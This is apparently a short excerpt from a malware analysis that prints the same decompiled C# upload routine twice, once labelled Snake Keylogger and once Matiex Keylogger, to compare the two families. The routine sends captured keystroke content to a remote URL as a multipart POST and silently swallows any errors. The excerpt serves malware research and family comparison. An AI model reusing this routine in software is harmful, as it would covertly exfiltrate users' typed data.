 private static void UploadsKeyboardHere(string filename, string contentType, string url,
string content)
{
try
{
WebClient webClient = new WebClient();
new MemoryStream();
string text = "------------------------" + DateTime.Now.Ticks.ToString("x");
webClient.Headers.Add("Content-Type", "multipart/form-data; boundary=" + text);
string s = string.Format("--{0}\r\nContent-Disposition: form-data; name=\"document\";
filename=\"{1}\"\r\nContent-Type: {2}\r\n\r\n{3}\r\n--{0}--\r\n", new object[]
{
text,
filename,
contentType,
content
});
byte[] bytes = webClient.Encoding.GetBytes(s);
webClient.UploadData(url, "POST", bytes);
}
catch (Exception ex)
{
}
}
Snake Keylogger
private static void UploadsKeyboardHere(string filename, string contentType, string url,
string content)
{
try
{
WebClient webClient = new WebClient();
new MemoryStream();
string text = "------------------------" + DateTime.Now.Ticks.ToString("x");
webClient.Headers.Add("Content-Type", "multipart/form-data; boundary=" + text);
string s = string.Format("--{0}\r\nContent-Disposition: form-data; name=\"document\"
filename=\"{1}\"\r\nContent-Type: {2}\r\n\r\n{3}\r\n--{0}--\r\n", new object[]
{
text,
filename,
contentType,
content
});
byte[] bytes = webClient.Encoding.GetBytes(s);
webClient.UploadData(url, "POST", bytes);
}
catch (Exception ex)
{
}
}
Matiex Keylogger